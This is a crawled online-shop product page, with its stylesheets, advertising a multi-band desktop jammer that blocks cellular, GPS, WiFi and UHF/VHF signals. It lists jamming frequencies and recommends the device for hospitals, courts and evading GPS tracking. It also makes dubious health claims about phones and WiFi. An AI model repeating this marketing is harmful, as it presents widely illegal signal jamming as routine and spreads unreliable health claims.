

--- FILE ---
content_type: text/html
request_url: https://www.jammer-mart.com/6-mobile-phone-gps-wifi-uhf-vhf-blockers.html
body_size: 7037
content:
<!DOCTYPE html>
<html lang="en">

	<head>
		<title>Desktop WiFi Cellular Phone Jammers Anti GPS Tracking Blocker</title>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="description" content="This 6 frequencies desktop high powerful jammer can jamming basic gsm 3g signal,other signal such as 4g,gps and wifi,uhf and vhf frequency jamming bands depending on your choice.">
        
		<meta name="keywords" content="jammer phone signal,tracking blocker gps,desk wifi jamming,wireless and gps jammers." />
		
		<meta name="author" content="jammer-mart.com">
		<link rel="icon" href="favicon.ico"><link href="extend/bootstrap/css/bootstrap.min.css" rel="stylesheet">
		<link rel="stylesheet" href="extend/stickUp/stickup.css" />
		<link href="extend/font-awesome/css/font-awesome.min.css" rel="stylesheet">

		
		<link href="extend/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
		
		<link href="extend/owlcarousel/assets/owl.theme.default.min.css" rel="stylesheet">

		
		<link href="extend/fotorama/fotorama.css" rel="stylesheet">

		
		<link href="extend/iconfont/iconfont.css" rel="stylesheet">

		
		<link href="css/common.css" rel="stylesheet">
		<link href="css/global.css" rel="stylesheet">
		<link href="css/sub-page.css" rel="stylesheet">
		<link href="css/responsive.css" rel="stylesheet">

		
		<link href="css/custom.css" rel="stylesheet">
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-238394811-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-238394811-1');
</script>
</head>

	<body>
    <div class="header-bar">
        <div class="container">
            <div class="welcome m-b-10">Welcome to professional cell phone jammers device online shop.</div>
            <div id="carousel-main-banner" class="carousel slide" data-ride="carousel">
                <ol class="carousel-indicators">
                    <li data-target="#carousel-main-banner" data-slide-to="0" class="active"></li>
                    <li data-target="#carousel-main-banner" data-slide-to="1"></li>
                    <li data-target="#carousel-main-banner" data-slide-to="2"></li>
                </ol>
                <div class="carousel-inner" role="listbox">
                    <div class="item active">
                        <a href="wireless-wifi-bluetooth-jammer.html" style="display: block;"><img src="images/banner/1.jpg" alt="high quality signal jammer" /></a>
                    </div>
                    <div class="item">
                        <a href="phone-blockers-jammers.html" style="display: block;"><img src="images/banner/4.jpg" alt="cell phone jammer" /></a>
                    </div>
                    <div class="item">
                        <a href="portable-gps-blockers-jammers.html" style="display: block;"><img src="images/banner/2.jpg" alt="car gps jammer " /></a>
                    </div>
                    <div class="item">
                        <a href="drone-uav-jammers.html" style="display: block;"><img src="images/banner/3.jpg" alt="portable drone jammer" /></a>
                    </div>
                </div>
                <a class="left carousel-control" href="#carousel-main-banner" role="button" data-slide="prev">
                    <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span>
                    <span class="sr-only">Previous</span>
                </a>
                <a class="right carousel-control" href="#carousel-main-banner" role="button" data-slide="next">
                    <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span>
                    <span class="sr-only">Next</span>
                </a>
            </div>
        </div>
    </div>
    <header>
			<div class="container">
				<div class="row">
					<!-- left s -->
					<div class="col-md-5 col-xs-12 left">
						<a href="https://www.jammer-mart.com/" class="logo"><img src="img/logo.jpg" alt="jammer-mart.com"/></a>
					</div>
					<!-- left e -->

					<!-- center s -->
					<div class="col-md-7 col-xs-12 center">
						<form class="form-inline" action="search.html">
                            <input type="hidden" name="cx" value="003830820445301633414:c8jbouhirh8" />
							<input type="search" class="form-control" name="q" placeholder="Keyword" />
							<button type="submit" class="btn btn-default btn-search">Search</button>
						</form>
						<!--<p class="keyword">
							<a href="#">keyword</a> |
							<a href="#">keyword</a> |
							<a href="#">keyword</a> |
							<a href="#">keyword</a> |
							<a href="#">keyword</a>
						</p>-->
					</div>
					<!-- center e -->

					 
				</div>
			</div>
		</header>
		<!--header e-->

		<!--nav s-->
		<nav style="background-color:LightBlue" class="navbar navbar-default navbar-wrapper">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
	                    <span class="sr-only">Toggle navigation</span>
	                    <span class="icon-bar"></span>
	                    <span class="icon-bar"></span>
	                    <span class="icon-bar"></span>
	                </button>
					<!--<a class="navbar-brand" href="#">Project name</a>-->
				</div>
				<div id="navbar" class="navbar-collapse collapse">
					<ul class="nav navbar-nav">
                <li>
                    <a href="phone-blockers-jammers.html">Cell Phone Jammers</a>
                </li>
                <li>
                    <a href="portable-gps-blockers-jammers.html">GPS Jammers</a>
                </li>
                <li>
                    <a href="gsm-frequency-band-jammer.html">GSM Jammers</a>
                </li>
                <li>
                    <a href="wireless-wifi-bluetooth-jammer.html">WIFI Jammers</a>
                </li>
                <li>
                    <a href="portable-blockers-jammers.html">Portable Jammers</a>
                </li>
                <li>
                    <a href="drone-uav-jammers.html">Drone Jammers</a>
                </li>
                <li>

                    <a href="high-power-blockers-jammers.html">High Power Jammers</a>

                </li>

                <li class="dropdown">
                    <a href="article.html" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Article <span class="caret"></span></a>
                    <ul class="dropdown-menu">
                        <li><a href="gps-blcoer-article.html">Gps Blocker Articles</a></li>
                        <li><a href="cell-phone-blocker-article.html">Mobile Phone wifi Blocker Articles</a></li>
                        <li><a href="wifi-bluetooth-signal-jammer-articles.html">Wifi Jammer Articles</a></li>
                        <li><a href="drone-uav-jammer-article.html">Drone Jammer Articles</a></li>
                        <li><a href="military-signal-jammer-article.html">Military Jammer Articles</a></li>
                        <li><a href="protable-jammer-article.html">Protable Jammer Articles</a></li>
                        <li><a href="high-power-jammer-article.html">High Power Disruptor Articles</a></li>
            </ul>
				</div>
			</div>
		</nav>
		<!--nav e-->

		<!--breadcrumb s-->
		<div class="breadcrumb-full m-b-30">
			<div class="container">
				<ol class="breadcrumb m-b-0">
					<li>
						<a href="https://www.jammer-mart.com/"><i class="fa fa-home"></i></a>
					</li>
					<li>
						<a href="wireless-wifi-bluetooth-jammer.html">WIFI Jammers</a>
					</li>
					<li class="active">Desk 6 Antennas GPS WiFi UHF VHF Blocker GSM 3G 4G Mobile Phone Jammer</li>
				</ol>
			</div>
		</div>
		<!--breadcrumb e-->

		<!--wrapper-container s-->
		<div class="wrapper-container">
			<div class="container">
				<div class="row">
					<!--product-detail-top s-->
					<section class="product-detail-top m-b-50">
						<!--left s-->
						<div class="col-md-5 left">
							<!--fotorama s-->
							<div class="fotorama" data-nav="thumbs" data-loop="true" data-thumbwidth="80" data-thumbheight="80">
								<img src="images/EO06001.jpg" alt="portable wirelss jammer">
                                <img src="images/EO0600103.jpg" alt="mobile phone 4g jammer">
                                <img src="images/EO0600102.jpg" alt="wireless jamming device">
								<img src="images/EO0600104.jpg" alt="2.4ghz wifi blocker">
                                <img src="images/EO0600101.jpg" alt="bluetooth signal blocker">
								<img src="images/EO0600105.jpg" alt="portable wireless video blocker">
								<img src="images/EO0600106.jpg" alt="gps anti jammer">
                                
							</div>
							<!--fotorama e-->
						</div>
						<!--left e-->

						<!--right s-->
						<div class="col-md-7 right">
							<h1 class="product-title m-t-0 m-b-10">Desk 6 Antennas GPS WiFi UHF VHF Blocker GSM 3G 4G Mobile Phone Jammer</h1>
							<p class="stock">Availability: <span>In Stock</span></p>
                            <p class="summary">
                                Weight: 2.7kg<br>
                                Dimensions: 140 x 50 x 305mm
							</p>
							<p class="code">Product Code: <span class="product_item">EO06001US</span></p>
							<p class="service"><span>Free Shipping</span><span>One Year Warranty</span></p> 
							 
							<hr />
							<p class="price-box">
								Price:<span class="new-price">$448.49</span>   <del class="product-price-del old-price">$825.49</del>
							</p>
                            <script type="text/javascript" src="js/addcart.js"></script>
                            <form action="/admin/addtocart" method="post" target="_blank">
                                <div class="form-group">
                                    <select class="form-control" onchange="edit_sku($(this).val());">
                                        <option value="EO06001US-448.49-825.49-GSM+3G+4G">GSM+3G+4G</option>
										<option value="EO06002US-448.49-825.49-GSM+3G+GPS+WiFi">GSM+3G+GPS+WiFi</option>
										<option value="EO06003US-448.49-825.49-GSM+3G+UHF+VHF">GSM+3G+UHF+VHF</option>
                                    </select>
                                </div>

                                <div class="form-horizontal">
                                    <input name="product_name" type="hidden" value="GSM+3G+4G">
                                    <input name="pname" type="hidden" value="6 Antennas Desktop Powerful Signal Jammers">
                                    <input name="url" type="hidden" value="6-mobile-phone-gps-wifi-uhf-vhf-blockers.html">
                                    <input name="sku" type="hidden" value="EO06001US">
                                    <input name="product_pic" type="hidden" value="EO06001">
                                    <input name="price" type="hidden" value="448.49">
                                </div>

                                <!--add-to-cart s-->
                                <div class="form-group">
                                    <label>Quantity:</label>
                                    <input type="number" name="qty" class="form-control qty-number" min="1" value="1" />
                                    <div class="plus-minus">
                                        <a href="javascript:void(0);" onclick="add_qty($('input[name=\'qty\']').val());" class="plus"><i class="fa fa-plus" aria-hidden="true"></i></a>
                                        <a href="javascript:void(0);" onclick="minus_qty($('input[name=\'qty\']').val());" class="reduce"><i class="fa fa-minus" aria-hidden="true"></i></a>
                                    </div>
                                    <input name="currency_code" type="hidden" value="USD">
                                    <input name="language" value="en" type="hidden">
                                </div>
                                <div class="form-group">
                                    <button type="submit" class="btn btn-default btn-buy">Add To Cart</button>
                                </div>
                            </form>
						</div>
						<!--right e-->
					</section>
					<!--product-detail-top e-->

					<!-- left s -->
					<div class="col-md-9 left">
						<!--section s-->
						<section class="product-detail-content m-b-30">
							<!--title s-->
							<div class="detail-title m-b-10">
								<p class="title m-b-0">
									<span>Description</span>
									<a style="color: green" href="video-6-bands-desktop-high-power-jammer.html"><strong>Watch product video</strong></a>
								</p>
							</div>
							<!--title e-->

							<!--content s-->
							<div class="content">
								<p>
									The high power signal jammer blocker can block all cell phone frequencies,including GSM,CDMA,DCS,3G,4G.Moreover,you can buy the jamming frequecies WiFi and GPS,or the UHF/VHF frequency jammers. This desktop powerful mobile jammer can be used in the school examination room,court,hospital and office etc.The radius of the jammer is in the range of 2-50 meters depending on the communication signal strength.With a high heat dissipation performance,it can work for a long time stablely.
								</p>
								<p>
									<strong>Applicable places:</strong>
                                    - Church : Clear cell phone signal noise and maintain the solemnity of religious sites.<br>
                                    - Library : Keep quiet in reading and studying.<br>
                                    - Theater : Clear the noise and keeps the audience interested in the show.<br>
                                    - Hospital : It can prevent the harm from using mobile phones to the human body and the malfunction of medical equipment.<br>
                                    - Court : Maintain the solemnity and sacredness of the court.<br>
                                    - Military heavy land : Prevent the leakage of military secrets.<br>
								</p>
								<p>
									<strong>Product advantages:</strong>
                                    - The device is mainly use AC power (AC220V). We have made different power adapters for different countries. Therefore, it can be used globally. <br>
                                    - Adopting efficient heat dissipation technology, built-in two cooling fans, the equipment can work for a long time without much heat, and always in good working condition.<br>
								</p>
                                <p>
									<strong>Jamming Frequencies:</strong>
                                    - CDMA :  (870 - 880MHz)<br>
                                    - GSM : (930 - 960MHz)<br>
                                    - DCS / PHS : (1805 - 1918MHz)<br>
                                    - 3G / 4G : (2010 - 2145MHz)<br>
                                    - 315MHz / 433MHz<br>
                                    - VHF : (135 - 174MHz)<br>
                                    - UHF : (400 - 470MHz)<br>
                                    - GPS : (1570 - 1580MHz)<br> 
                                    - WIFI 2.4G : (2400 - 2500MHz)<br>
								</p>
								<p>
									<strong>Other Parameters:</strong>
                                    Jamming Radius:  2 - 50 meters (depending on the signal strength in the given area)<br>
                                    Power supply: AC power adapter<br>
                                    Weight : 2.7kg<br>
                                    Dimensions : 140 x 50 x 305mm<br>
								</p>
								<p>
									<strong>Packing Lists:</strong>
                                    1 * Desktop jammer<br>
                                    1 * AC power charger<br>
                                    6 * Antennas<br>
								</p>
							</div>
							<!--content e-->
						</section>
						<!--section e-->

						<!--section s-->
						<section class="product-detail-content m-b-30">
							<!--title s-->
							<div class="detail-title m-b-10">
								<p class="title m-b-0"><span>Customer Reviews</span></p>
							</div>
							<!--title e-->

							<!--content s-->
							<div class="content">

								<div class="item-box">
									<div class="row">
										<div class="col-md-3 star-box">
											<p class="title">Average rating:</p>
											<i class="fa fa-star"></i>
											<i class="fa fa-star"></i>
											<i class="fa fa-star"></i>
											<i class="fa fa-star"></i>
											<i class="fa fa-star"></i>
										</div>
										<div class="col-md-9 info">
											<p class="title">Very Wonderful Jammer</p>
											<p class="author">
												<span><i class="fa fa-user p-r-5"></i>Colton</span>
												<span><i class="fa fa-calendar p-r-5"></i>2020-08-25</span>
											</p>
											<p class="summary">A very high power jammer capable of jamming a very large area. Can adjust the interference range, it is very convenient to use, I am satisfied.</p>
										</div>
									</div>
								</div>
								<!--item s-->
								<div class="item-box">
									<div class="row">
										<div class="col-md-3 star-box">
											<p class="title">Average rating:</p>
											<i class="fa fa-star"></i>
											<i class="fa fa-star"></i>
											<i class="fa fa-star"></i>
											<i class="fa fa-star"></i>
											<i class="fa fa-star"></i>
										</div>
										<div class="col-md-9 info">
											<p class="title">Fast Shipping</p>
											<p class="author">
												<span><i class="fa fa-user p-r-5"></i>Tony Jason</span>
												<span><i class="fa fa-calendar p-r-5"></i>2018-05-22</span>
											</p>
											<p class="summary">Since I place the order to the product into my hands just five days, I'm very pleased with the company's logistics speed really. Thank you very much.</p>
										</div>
									</div>
								</div>
								<!--item e-->

								<!--item s-->
								
								<p class="text-right">
                                   <a href="reviews-6-bands-wifi-uhf-vhf-blockers.html" class="more-link" style="display:inline-block;">Read More</a>
                                 </p>
							</div>
							
						</section>
						<!--section e-->
                        <section class="section-grid">
							
							<div class="section-title m-b-10">
								<p class="title"><span>Special Recommendation</span></p>
							</div>
							
							<div class="product-grid">
								<div class="row">
									
									<div class="col-list col-md-12 col-sm-4">
										<div class="product-box">
											<a href="3-bands-powerful-drone-jammers-block-wifi-signal.html" class="pic-box"><img src="images/EO031041.jpg" alt="uav blocking jammer" /></a>
											<div class="title-box">
												<a href="3-bands-powerful-drone-jammers-block-wifi-signal.html" class="title">High Quality Powerful Drone Jammer Blocking Wifi 2.4G 5.1G 5.8G</a>
												
												<p class="summary">
													This is a three-antenna high-power UAV jammer that can adjust and turn off any frequency band without affecting the normal operation of other frequency bands. It can block all WiFi 2.4G 5.1G 5.8G frequencies and is one of the most popular drone signal jammers in the world. Has a good cooling system and can work for a long time. Also equipped with a car charger, you can go out and carry without worrying about no electricity.
												</p>
											</div>
											<div class="price-box">
												<p class="price">$886.76<del>$1186.76</del></p>
                                                <p class="star-box">
													<i class="fa fa-star"></i>
													<i class="fa fa-star"></i>
													<i class="fa fa-star"></i>
													<i class="fa fa-star"></i>
													<i class="fa fa-star"></i>
												</p>
                                                <p class="btn-box">
													<a href="3-bands-powerful-drone-jammers-block-wifi-signal.html" class="btn btn-default btn-buy">Buy Now</a>
												</p>
											</div>
										</div>
									</div>
								</div>
							</div>
							
						</section>
					</div>
					<!-- left e -->

					<!--right s-->
					<div class="col-md-3 right">
						<!--aside-box s-->
						<div class="aside-box">
							<!--title s-->
							<p class="aside-title aside-title-main m-b-0">Popular Categories</p>
							<!--title e-->
							<ul class="aside-menu">
                        <li>
                            <a href="5g-professional-blockers.html">5G Jammers</a>
                        </li>
                        <li>
                            <a href="radio-jammers.html">Radio Jammers</a>
                        </li>
                        <li>
                            <a href="rf-signal-jammers.html">RF Jammers</a>
                        </li>
                                <li>
									<a href="military-jammers.html">Military Jammers</a>
								</li>
								<li>
									<a href="uhf-vhf-blockers.html">UHF VHF Jammers</a>
								</li>
								<li>
									<a href="spy-camera-blockers.html">Spy Camera Jammers</a>
								</li>
								<li>
									<a href="remote-control-jammers.html">Remote Control Jammers</a>
								</li>
                             </ul>
						</div>
						<!--aside-box e-->

						<!--aside-box s-->
						<div class="aside-box">
							<!--title s-->
							<p class="aside-title m-b-0">Special Offers</p>
							<!--title e-->
							<!--content s-->
							<div class="content content-box">
								<!--product s-->
							<div class="product-box">
								<a href="8-band-handheld-jammer.html" class="pic-box"><img src="images/EO08007.jpg" alt="gps lojack jammers" /></a>
								<div class="info">
									<a href="8-band-handheld-jammer.html" class="title">Portable GPS Lojack Tracking Jammer Jam Mobile Phone WiFi Bluetooth</a>
									<p class="price">
										<span>$316.69</span>
										<del>$565.89</del>
									</p>
								</div>
							</div>
							<!--product e-->
							<!--product s-->
							<div class="product-box">
								<a href="backpack-high-power-drone-signal-jammer.html" class="pic-box"><img src="images/EO00011US.jpg" alt="drone 5.8g jammer"/></a>
								<div class="info">
									<a href="backpack-high-power-drone-signal-jammer.html" class="title">Backpack High Power Drone Signal Jammer GPS WIFI 2.4G 5.8G</a>
									<p class="price">
										<span>$14063.37</span>
										<del>$23063.37</del>
									</p>
								</div>
							</div>
							<!--product e-->
							<!--product s-->
							<div class="product-box">
								<a href="5-antenna-gold-multiband-phone-blocker.html" class="pic-box"><img src="images/EO05201.jpg" alt="phone gps blockers"/></a>
								<div class="info">
									<a href="5-antenna-gold-multiband-phone-blocker.html" class="title">Handheld Multiband Powerful GSM 3G 4G GPS WIFI Bluetooth Wireless Video Alarm Jammer</a>
									<p class="price">
										<span>$239.89</span>
										<del>$369.89</del>
									</p>
								</div>
							</div>
							<!--product e-->
							<!--product s-->
							<div class="product-box">
								<a href="armband-gsm-3g-4g-phone-blocker.html" class="pic-box"><img src="images/EO060501.jpg" alt="armband mobile gps jamming" /></a>
								<div class="info">
									<a href="armband-gsm-3g-4g-phone-blocker.html" class="title">6 Bands All GSM 3G 4G Frequencies Armband Cell Phone Jammer Jamming WIFI/GPS</a>
									<p class="price">
										<span>$415.89</span>
										<del>$718.89</del>
									</p>
								</div>
							</div>
							<!--product e-->

								<!--more s-->
								<div class="more-box">
									<a href="6-antennas-portable-gsm-3g-phone-blocker.html" class="more-link">See More</a>
								                                </div>
								<!--more e-->
							</div>
							<!--content e-->
						</div>
						<!--aside-box e-->

						<!--aside-box s-->
                <div class="aside-box">
                    <!--title s-->
                    <p class="aside-title m-b-0">Articles</p>
                    <!--title e-->
                    <!--content s-->
                    <div class="content">
                        <div class="product-box">
                            <a href="blog-block-wifi-signal.html" class="title">Jamming wifi frequency by wifi signal blocker</a>
                        </div>
                        <div class="product-box">
                            <a href="blog-children-addicted-to-network.html" class="title">WiFi signal problems and children indulge in the network</a>
                        </div>
                        <div class="product-box">
                            <a href="blog-wifi-radiation-affects-healthy.html" class="title">WiFi radiation seriously affects children's healthy growth</a>
                        </div>
                        <div class="more-box">
                            <a href="blog.html" class="more-link">See More</a>
                        </div>
                    </div>
                    <!--content e-->
                </div>
                <!--aside-box e-->

						 
					</div>
					<!--right e-->
				</div>
			</div>
		</div>
		<!--wrapper-container e-->
<!--footer s-->
		<footer>
        <div class="container">
            <div class="row">
                <!-- item s -->
                <div class="col-md-3">
                    <div class="footer-menu">
                        <p class="title">Company Info</p>
                        <ul>
                            <li>
                                <a href="/wiki/">Wiki</a>
                            </li>
                            <li>
                                <a href="video.html">video</a>
                            </li>
                            <li>
                                <a href="https://news.jammer-mart.com/">News</a>
                            </li>
                            <li>
                                <a href="/forum/">Forum</a>
                            </li>
                            <li>
                                <a href="article.html">Articles</a>
                            </li>
                            <li>
                                <a href="blog.html">Blogs</a>
                            </li>
                            <li>
                                <a href="review.html">Reviews</a>
                            </li>
                            <li>
                                <a href="sitemap.html">Sitemap</a>
                            </li>   
                        </ul>
                    </div>
                </div>
                <!-- item e -->
                <!-- item s -->
                <div class="col-md-3">
                    <div class="footer-menu">
                        <p class="title">Other Categories</p>
                        <ul>
                            <li>
                                <a href="remote-control-jammers.html">Remote Control Jammers</a>
                            </li>
                            <li>
                                <a href="spy-camera-blockers.html">Spy Camera Jammers</a>
                            </li>
                            <li>
                                <a href="uhf-vhf-blockers.html">UHF VHF Jammers</a>
                            </li>
                            <li>
                                <a href="jammer-definition.html">Jammers definition and classification</a>
                            </li>
                            <li>
                                <a href="why-we-need-jammer.html">Why do we need jammers?</a>
                            </li>
                        </ul>
                    </div>
                </div>
					<!-- item e -->

					<!-- item s -->
					<div class="col-md-3">
						<div class="footer-menu">
							<p class="title">Company Policies</p>
							<ul>
								<li>
									<a href="about-us.html">About Us</a>
								</li>
								<li>
									<a href="contact-us.html">Contact Us</a>
								</li>
								<li>
									<a href="privacy-policy.html">Privacy Policy</a>
								</li>
								<li>
									<a href="shipping-return.html">Shipping Return</a>
								</li>
                              
							</ul>
						</div>
					</div>
					<!-- item e -->

					<!-- item s -->
					<div class="col-md-3">
						<div class="footer-item-box">
							<p class="title">Socialize with us</p>
							<p class="summary">Welcome to professional signal jammers device online shop.</p>
							<p class="social-icon">
                        <a href="https://www.facebook.com/jammer.signal.9" class="fa fa-facebook"></a>
                        <a href="https://twitter.com/JammerWifi" class="fa fa-twitter"></a>
                        <a href="https://www.pinterest.com/jammermart/" class="fa fa-pinterest"></a>
                        <a href="https://www.youtube.com/channel/UCfr0_2IFBuxtW-toGT54WJw/featured" class="fa fa-youtube"></a>
							</p>
							<ul class="contact-box">
                               <li><i class="fa fa-envelope"></i>service@jammer-mart.com</li>
                            </ul>
						</div>
					</div>
					<!-- item e -->


				<!--copyright s-->
				<div class="copyright m-t-30 m-b-30">
                <p class="text-center m-b-0">
                <img src="https://www.jammer-mart.com/images/pay.png" alt="signal jammer blocker" style="width: auto; height: 100%;">
            </p>
                <p>Copyright © 2018-2021
                    Jammer-mart All Rights Reserved.
                </p>
				</div>
				<!--copyright e-->
			</div>
		</footer>
		<!--footer e-->

		<!-- Template core JavaScript -->
		<!-- Placed at the end of the document so the pages load faster -->

		<!--jquery-->
		<!-- <script src="js/jquery-1.12.4.min.js"></script> -->
		<!-- <script src="js/jquery-2.1.4.min.js"></script> -->
		<!-- <script src="js/jquery-3.3.1.min.js"></script> -->
		<script src="https://cdn.bootcss.com/jquery/3.3.1/jquery.min.js"></script>

		<!--custom.js-->
		<script src="js/custom.js"></script>

		<!--bootstrap 3.3.7-->
		<!--<script src="extend/bootstrap/js/bootstrap.min.js"></script>-->
		<script src="https://cdn.bootcss.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

		<!--stickUp v0.5.7-->
		<script src="extend/stickUp/stickUp.js"></script>
		<script type="text/javascript">
			jQuery(function($) {
				$(document).ready(function() {
					$('.navbar-wrapper').stickUp();
				});
			});
		</script>

		<!--fotorama 4.6.4-->
		<!--<script src="extend/fotorama/fotorama.js"></script>-->
		<script src="https://cdn.bootcss.com/fotorama/4.6.4/fotorama.min.js"></script>

		<!--OwlCarousel2 2.3.3-->
		<!--<script src="extend/owlcarousel/owl.carousel.js"></script>-->
		<script src="https://cdn.bootcss.com/OwlCarousel2/2.3.3/owl.carousel.min.js"></script>
		<script>
			$('.owl-carousel-01').owlCarousel({
				loop: true,
				margin: 30,
				autoplay: true,
				autoplayTimeout: 50000,
				responsiveClass: true,
				responsive: {
					0: {
						items: 2,
						nav: true
					},
					600: {
						items: 3,
						nav: false
					},
					1000: {
						items: 4,
						nav: true
					}
				}
			})
		</script>

		<!--scrollup 2.4.1-->
		<!--<script src="extend/jquery.scrollUp/jquery.scrollUp.js"></script>-->
		<script src="https://cdn.bootcss.com/scrollup/2.4.1/jquery.scrollUp.min.js"></script>

		<!--Readmore.js 2.2.0-->
		<!--<script src="extend/readmore.js/readmore.min.js"></script>-->
		<!-- <script src="https://cdn.bootcss.com/Readmore.js/2.2.0/readmore.min.js"></script> -->
		<!--<script>
			$('.readmore-box').readmore({
				speed: 75,
				moreLink: '<a href="#">Read more</a>',
				lessLink: '<a href="#">Close</a>'
			});
		</script>-->

	 
	<!-- Default Statcounter code for Jammer-mart.com
    https://www.jammer-mart.com/ -->
    <script type="text/javascript">
    var sc_project=11742128; 
    var sc_invisible=1; 
    var sc_security="8a57631c"; 
    </script>
    <script type="text/javascript"
    src="https://www.statcounter.com/counter/counter.js"
    async></script>
    <noscript><div class="statcounter"><a title="Web Analytics"
    href="https://statcounter.com/" target="_blank"><img
    class="statcounter"
    src="//c.statcounter.com/11742128/0/8a57631c/1/" alt="Web
    Analytics"></a></div></noscript>
    <!-- End of Statcounter Code -->
	
	<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/600a47a3a9a34e36b96f0f19/1esk2flsg';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.jammer-mart.com/extend/iconfont/iconfont.css
body_size: 2334
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1523108912064'); /* IE9*/
  src: url('iconfont.eot?t=1523108912064#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1523108912064') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1523108912064#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-iconreturncash:before { content: "\e65e"; }

.icon-xiaohuoche:before { content: "\e620"; }

.icon-call:before { content: "\e610"; }

.icon-month:before { content: "\e726"; }



--- FILE ---
content_type: text/css
request_url: https://www.jammer-mart.com/css/sub-page.css
body_size: 1577
content:
/*---------- section s ----------*/


/*owl-carousel s*/


/*owl-carousel e*/


/*aside s*/


/*aside e*/


/*recommend-list s*/


/*recommend-list e*/


/*fotorama s*/


/*fotorama e*/


/*product-detail s*/

.product-detail-top {
	width: 100%;
	float: left;
}

.product-detail-top .right .product-title {
	font-size: 26px;
	font-weight: bold;
}

.product-detail-top .right .summary {
	color: #999;
	font-size: 12px;
}

.product-detail-top .right .code {
	color: #999;
}

.product-detail-top .right .review {
	text-decoration: underline;
}

.product-detail-top .right .question {
	color: #d71f06;
}

.product-detail-top .right .price-box {
	font-size: 22px;
	font-weight: normal;
}

.product-detail-top .right form .form-group {
	width: 100%;
	float: left;
	margin-bottom: 15px;
}

.product-detail-top .right form .form-control {
	max-width: 300px;
}

.product-detail-top .right form label {
	display: block;
}

.product-detail-top .right form .qty-number {
	display: inline-block;
	max-width: 200px;
	float: left;
}

.product-detail-top .right .price-box>span {
	color: #f28810;
	padding-left: 10px;
}

.plus-minus {
	display: inline-block;
	float: left;
	margin-left: 5px;
}

.plus-minus a {
	display: inline-block;
	width: 34px;
	height: 34px;
	text-align: center;
	color: #333;
	/*font-size: 18px;*/
	line-height: 34px;
	text-decoration: none;
	padding: 0;
	border: 1px solid #ddd;
}


/*product-detail e*/


/*product-content s*/

.product-detail-content {
	width: 100%;
	float: left;
}

.product-detail-content .detail-title {
	border-bottom: 1px solid #999;
}

.product-detail-content .detail-title .title>span {
	display: inline-block;
	padding: 8px 15px;
	margin-bottom: -1px;
	border-radius: 5px 5px 0 0;
	border: 1px solid #999;
